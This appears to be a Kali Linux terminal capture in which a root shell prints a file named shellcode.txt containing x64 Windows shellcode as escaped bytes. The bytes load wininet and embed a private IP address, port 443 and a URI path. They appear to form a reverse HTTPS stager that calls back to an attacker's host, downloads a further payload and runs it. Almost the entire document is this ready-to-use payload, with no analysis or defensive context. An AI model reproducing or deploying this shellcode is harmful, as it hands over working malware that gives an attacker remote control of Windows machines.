 ┌──(root💀kali)-[~]
└─# ls
shellcode.txt
┌──(root💀kali)-[~]
└─# cat shellcode.txt
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b"
"\x40\x20\x50\x8b\x48\x18\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x4d\x31\xc9\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9"
"\x0d\xac\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x48\x31\xdb\x53\x49\xbe\x77\x69\x6e\x69"
"\x6e\x65\x74\x00\x41\x56\x48\x89\xe1\x49\xc7\xc2\x4c\x77\x26"
"\x07\xff\xd5\x53\x53\x48\x89\xe1\x53\x5a\x4d\x31\xc0\x4d\x31"
"\xc9\x53\x53\x49\xba\x3a\x56\x79\xa7\x00\x00\x00\x00\xff\xd5"
"\xe8\x0e\x00\x00\x00\x31\x37\x32\x2e\x31\x36\x2e\x35\x35\x2e"
"\x31\x39\x35\x00\x5a\x48\x89\xc1\x49\xc7\xc0\xbb\x01\x00\x00"
"\x4d\x31\xc9\x53\x53\x6a\x03\x53\x49\xba\x57\x89\x9f\xc6\x00"
"\x00\x00\x00\xff\xd5\xe8\x23\x00\x00\x00\x2f\x65\x2d\x54\x37"
"\x50\x65\x42\x32\x6f\x51\x52\x34\x64\x58\x6c\x33\x47\x6b\x74"
"\x76\x37\x67\x79\x6c\x57\x4d\x7a\x75\x64\x37\x6a\x46\x78\x00"
"\x48\x89\xc1\x53\x5a\x41\x58\x4d\x31\xc9\x53\x48\xb8\x00\x02"
"\x28\x84\x00\x00\x00\x00\x50\x53\x53\x49\xc7\xc2\xeb\x55\x2e"
"\x3b\xff\xd5\x48\x89\xc6\x6a\x0a\x5f\x53\x5a\x48\x89\xf1\x4d"
"\x31\xc9\x4d\x31\xc9\x53\x53\x49\xc7\xc2\x2d\x06\x18\x7b\xff"
"\xd5\x85\xc0\x75\x1f\x48\xc7\xc1\x88\x13\x00\x00\x49\xba\x44"
"\xf0\x35\xe0\x00\x00\x00\x00\xff\xd5\x48\xff\xcf\x74\x02\xeb"
"\xcc\xe8\x55\x00\x00\x00\x53\x59\x6a\x40\x5a\x49\x89\xd1\xc1"
"\xe2\x10\x49\xc7\xc0\x00\x10\x00\x00\x49\xba\x58\xa4\x53\xe5"
"\x00\x00\x00\x00\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89"
"\xf1\x48\x89\xda\x49\xc7\xc0\x00\x20\x00\x00\x49\x89\xf9\x49"
"\xba\x12\x96\x89\xe2\x00\x00\x00\x00\xff\xd5\x48\x83\xc4\x20"
"\x85\xc0\x74\xb2\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd2\x58"
"\xc3\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";